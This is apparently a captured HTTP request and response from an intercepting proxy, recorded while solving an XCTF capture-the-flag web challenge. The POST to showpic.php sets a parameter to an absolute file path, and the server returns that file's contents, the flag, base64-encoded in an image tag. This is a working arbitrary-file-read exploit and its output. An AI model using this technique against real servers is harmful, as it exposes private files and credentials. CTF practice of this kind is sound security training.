 美化 Raw Hex \n
1 POST /showpic.php HTTP/1.1
2 Host: web-4253e7c169.challenge.xctf.org.cn
3 Content-Length: 20
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://web-4253e7c169.challenge.xctf.org.cn
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://web-4253e7c169.challenge.xctf.org.cn/showpic.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 capoo=/flag-33ac806f
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 10:07:31 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: close
5 Server: TinyFat/0.99.75
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 269
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Display Capoo
</title>
13 </head>
14 <body>
15 <img style='display:block; width:100px;height:100px;' id='base64image'
16 src='data:image/gif;base64, ZmxhZ3tRTEU4MXVwVDVQSlRzQlZmbXcxbFA5ZUZ3R3czME5oTH0K' />
17 </body>
18 </html>
19